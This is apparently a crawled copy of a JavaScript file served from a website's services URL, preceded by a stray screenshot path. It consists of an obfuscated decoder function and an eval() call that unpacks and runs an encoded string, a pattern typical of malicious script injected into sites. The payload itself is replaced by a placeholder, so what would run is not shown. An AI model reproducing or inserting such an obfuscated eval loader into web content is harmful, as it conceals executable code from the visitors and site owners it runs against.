

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140479
body_size: 2399
content:
var _0xc55e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc55e[2][_0xc55e[1]](_0xc55e[0]);var h=g[_0xc55e[3]](0,e);var i=g[_0xc55e[3]](0,f);var j=d[_0xc55e[1]](_0xc55e[0])[_0xc55e[10]]()[_0xc55e[9]](function(a,b,c){if(h[_0xc55e[4]](b)!==-1)return a+=h[_0xc55e[4]](b)*(Math[_0xc55e[8]](e,c))},0);var k=_0xc55e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc55e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"njBhEReAJ",23,2,57))